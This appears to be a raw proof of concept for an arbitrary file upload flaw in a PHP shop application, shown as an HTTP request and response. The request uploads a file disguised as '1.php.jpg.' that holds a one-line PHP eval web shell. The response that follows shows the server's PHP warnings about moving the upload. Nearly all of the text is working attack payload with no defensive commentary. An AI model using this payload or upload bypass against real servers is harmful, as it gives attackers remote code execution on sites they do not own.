 POST /mkshope/uploadp.php HTTP/1.1
Host: 192.168.50.21
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------341575714319803709743684841486
Content-Length: 375
Origin: http://192.168.50.21
Connection: close
Referer: http://192.168.50.21/mkshope/men/profile.php?mem_id=14
Cookie: PHPSESSID=1vfvq99m2g0tevacbks4gfqmoj
Upgrade-Insecure-Requests: 1

-----------------------------341575714319803709743684841486
Content-Disposition: form-data; name="photo"; filename="1.php.jpg."
Content-Type: application/octet-stream

<?php @eval($_POST[pp]);?>
-----------------------------341575714319803709743684841486
Content-Disposition: form-data; name="submit"


-----------------------------341575714319803709743684841486--
HTTP/1.1 302 Found
Date: Mon, 10 May 2021 03:49:30 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/7.3.24
X-Powered-By: PHP/7.3.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: http://192.168.50.21/mkshope/men/profile.php?mem_id=14
Content-Length: 359
Connection: close
Content-Type: text/html; charset=UTF-8

<br />
<b>Warning</b>:  move_uploaded_file(profile/1620618570.): failed to open stream:
Permission denied in <b>C:\xampp\htdocs\mkshope\uploadp.php</b> on line
<b>15</b><br />
<br />
<b>Warning</b>:  move_uploaded_file(): Unable to move
'C:\xampp\tmp\php5D0F.tmp' to 'profile/1620618570.' in
<b>C:\xampp\htdocs\mkshope\uploadp.php</b> on line <b>15</b><br />